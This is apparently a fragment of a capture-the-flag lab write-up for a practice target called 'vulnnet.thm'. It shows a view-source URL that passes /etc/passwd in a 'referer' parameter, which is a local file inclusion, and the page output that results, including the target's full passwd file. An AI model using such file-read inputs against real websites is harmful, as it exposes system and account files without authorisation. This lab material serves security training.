 Not secure view-source:vulnnet.thm/index.php?referer=/etc/passwd Burp
<div class="l-box-lrg pure-u-1 pure-u-md-3-5">
<h4>Contact Us</h4>
<p>
It is a long established fact that a reader will be distracted by the
</p>
<h4>More Information</h4>
<p>
Quickly communicate enabled technology and turnkey leadership skills.
</p>
</div>
</div>
</div>
</div>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nolog
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:107:117::/nonexistent:/bin/false
kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
<script src="/js/index__7ed54732.js"></script>
<script src="/js/index__d8338055.js"></script>